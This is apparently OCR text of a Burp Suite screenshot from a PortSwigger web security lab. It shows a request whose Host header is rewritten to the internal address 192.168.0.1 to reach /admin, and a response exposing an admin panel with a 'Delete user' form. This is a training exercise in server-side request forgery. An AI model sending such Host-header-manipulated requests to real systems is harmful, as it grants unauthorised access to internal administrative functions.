 Group 1 2 < normal req ssrf × +
Send group (single connection) Cancel < > Follow redirection Target: https://0a31002c0446bcfe81ccf78600720054.h1-web
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=nL08GcLh6ZHJZlnpSupp9v3yU7dt4ULE; _lab=
46%7cMCwCFE8z3xSjrjPoVJzJA93hNOR2NOgRAhRrdTCXkOaLK4s7JX6vwNANuCIzCmZ0d7agYn0KoQ7chbGrLszAzv9m
qDhPkx4mlL18jaic%2bylarZ63TOMBjoCXk%2bGJ8jTUVTjZI6%2bhEq5LysDqGeXiZx7Vo%2bpagUwHjIuQRJktj7%2b
nBpfmIwY%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method
='POST'>
54 <input required type="hidden" name="csrf" value="
myFFTSYbcrUptvsVA2GRoEtalSNoa25I">
55 <label>
Username
</label>
56 <input required type='text' name='username'>
57 <button class='button' type='submit'>
Delete user
</button>